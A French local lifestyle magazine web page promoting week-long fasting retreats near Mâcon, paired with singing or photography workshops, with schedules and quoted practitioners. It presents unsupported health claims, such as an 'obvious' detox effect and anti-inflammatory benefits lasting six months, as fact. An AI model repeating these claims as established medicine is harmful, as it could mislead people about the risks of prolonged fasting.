                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="640" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28-1280x640.jpg" class="attachment-hero-size size-hero-size wp-post-image" alt="Jeûne : et pourquoi pas vous ?" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Sortir</span>
				<h1 class="post-meta__title">Jeûne : et pourquoi pas vous ?</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-6415" class="post-6415 post type-post status-publish format-standard has-post-thumbnail hentry category-sortir">
	<small>Posté le 30 novembre 2023 par  La Rédaction </small>
	
<p><strong>Elles s&rsquo;appellent Claire, Véronique, Charlotte et Virginie. Respectivement naturopathes, infirmière et professeure de chant, sophrologue et propriétaire des Gîtes de Mady, à Prissé &#8211; rejointes par Émilie Fontaine en qualité de photographe -, elles intégraient au printemps le réseau Jeûne et bien-être et proposent, depuis, des séjours d&rsquo;une semaine en Mâconnais, sur fond de jeûne et activité de loisir.</strong></p>



<p>« <em>Le jeûne n&rsquo;est pas une mode ! Il a toujours existé…</em> » La privation volontaire de nourriture est encore assez méconnue, sinon taboue. C&rsquo;est l&rsquo;expérience &#8211; assortie de l&rsquo;activité chant ou photographie &#8211; que proposent les professionnelles, toutes pratiquantes et convaincues de ses bienfaits pour l&rsquo;organisme. « <em>La démarche, ouverte à toute personne majeure sous réserve qu&rsquo;elle ne soit ni enceinte, anorexique, diabétique, sujette à des problèmes cardiovasculaires ni en traitement contre un cancer, fait toujours l&rsquo;objet d&rsquo;un questionnaire préalable.</em> » Une précaution à laquelle s&rsquo;astreint le quatuor, soucieux d&rsquo;offrir à chacun les meilleures conditions &#8211; de confort et de sécurité &#8211; pour sa semaine de jeûne. C&rsquo;est à Prissé que le groupe, de dix participants maximum, est accueilli pour chaque session.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="683" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-1024x683.jpg" alt="348337744 822336152918363 3597687199047136920 n" class="wp-image-6417" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-1024x683.jpg 1024w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-300x200.jpg 300w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-768x512.jpg 768w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-1536x1024.jpg 1536w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n-1600x1066.jpg 1600w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/348337744_822336152918363_3597687199047136920_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>« <em>Le planning est établi à rebours du rythme normal. Tout est fait pour combler le créneau habituel des prises de repas.</em> » Dès 8 h 30, le groupe est réuni pour un état des lieux. On y aborde les sensations et éventuelles difficultés de chacun. L&rsquo;occasion pour les naturopathes de livrer quelques bons conseils : « <em>L&rsquo;idée est de le vivre le mieux possible.</em> » S&rsquo;ensuit l&rsquo;activité &#8211; selon la thématique &#8211; jusqu&rsquo;en début d&rsquo;après-midi. Le reste de la journée est laissé libre. Les soirées sont réparties entre bouillon, bilan de la journée et conférence ou rétrospective (spectacle de chant ou exposition photo). « <em>C&rsquo;est une vraie coupure. Une semaine hors du temps. Loin du monde, loin des écrans. On passe dans un état dit parasympathique, appelé dans le jargon… mode koala ! Le système digestif est mis au repos. L&rsquo;énergie gagnée est mise au service de l&rsquo;activité cérébrale, laquelle &#8211; et c&rsquo;est le comble ! &#8211; est engourdie par nos rythmes de vie.</em> » Là où la quarantaine de centres du réseau proposent la randonnée, celui de Prissé veut miser davantage sur la pratique artistique. De quoi encourager à libérer son esprit à travers l&rsquo;art, quelle que soit sa forme. « <em>En général, on sort de cette semaine complètement vidé !</em> » Ou plutôt : magnifiquement rechargé.</p>



<h2 class="wp-block-heading">Reset</h2>



<p>« <em>Le jeûne n&rsquo;est pas une décision que l&rsquo;on prend au lendemain d&rsquo;un gros week-end…</em> » Il faut laisser à l&rsquo;organisme le temps d&rsquo;opérer une bascule métabolique. Autrement dit prévoir un temps en amont &#8211; dit descente alimentaire, avec chaque jour la suppression d&rsquo;une catégorie d&rsquo;aliments -, et en aval &#8211; avec leur réintégration progressive &#8211; de la semaine de jeûne. Ainsi seulement, le corps ne craint pas d&rsquo;être tenu à un apport journalier maximal de 300 kcal &#8211; du bouillon exclusivement. Le corps pioche non plus dans le sucre, mais dans le gras en réserve. « <em>Il produit des corps cétoniques, permettant le maintien d&rsquo;une activité physique modérée.</em> » Beaucoup des participants sont surpris de leur adaptation à la faim. « <em>Il y a une déconnexion des horaires et, par elle, une véritable prise de conscience. C&rsquo;est le cerveau, plus que le corps lui-même, qui nous intime de manger. Parce qu&rsquo;il s&rsquo;ennuie, parce que c&rsquo;est l&rsquo;heure… On voit aussi combien le quotidien est articulé autour du fait de manger. Les courses, l&rsquo;établissement du menu, sa préparation, le repas proprement dit. On se retrouve avec plein de temps disponible !</em> » Au-delà d&rsquo;un effet détoxifiant évident, le jeûne présente un effet anti-inflammatoire durable. « <em>Jusqu&rsquo;à six mois !</em> » De quoi, peut-être, en inciter quelques-uns à rompre avec leurs habitudes alimentaires…</p>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">Prochaines dates</h2>



<p>• Jeûne et photo : du 20 au 27 avril, du 25 mai au 1er juin, du 9 au 16 novembre 2024<br>• Jeûne et chant : du 22 au 29 juin, du 20 au 27 juillet, du 24 au 31 août, du 14 au 21 septembre, du 12 au 19 octobre 2024</p>



<p>Au départ des Gîtes de Mady, à Prissé</p>



<p>Plus d&rsquo;infos ? <a href="https://jeune-bienetre.fr/roche-solutre/" target="_blank" rel="noreferrer noopener nofollow">www.jeune-bienetre.fr/roche-solutre</a></p>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-6415 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Sortir                        </span>

                        <a href="https://macon.magville.fr/?p=10277">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_expo-alain-negre-copie-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10277">Hervé Nègre propose "Another World"</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Sortir                        </span>

                        <a href="https://macon.magville.fr/?p=10175">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/maconnais_petit-train-300x317.png" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10175">La découverte de Saint-Martin-Belle-Roche en petit train</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Sortir                        </span>

                        <a href="https://macon.magville.fr/?p=10278">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_expo-ursulines_les-oiseaux-grives-musiciennes_cl-alain-pouillet-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10278">La nature, star des expos présentées aux Ursulines</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10189">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/affiche-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10189">L'OT des Verts Vallons de Sud Bourgogne fait son marché de Noël</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10361">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/40_magville_macon_fetes-2025_1-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10361">En route pour les marchés de Noël !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10263">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/img_0660-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10263">Le meilleur de la musique des années 80 et 90 en mars au Spot</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10264">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_le-spot-nino-arial-1-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10264">De l'humour en cascade au Spot</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10265">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_le-spot-djal_1080x10802-copie-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10265">D'Jal, "En pleine conscience" à Mâcon</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10042">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/5.-cour-hotel-de-ville-copyville-de-macon-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10042">Contes & lumières : la tradition d'un Noël féérique</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10266">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_titoff-copie-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10266">Titoff fait son "Show(biz)" au Destino</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10043">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/fetes_expo-mere-noel-affiche-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10043">Pas de traîneau mais une expo pour les Mères Noël</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Sortir                                    </span>

                                    <a href="https://macon.magville.fr/?p=10267">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_crescend-herve-salamone-copie-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10267">Hervé Salamone présente son "Ghost Jazz Project" au Crescent</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"a2d34e305c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
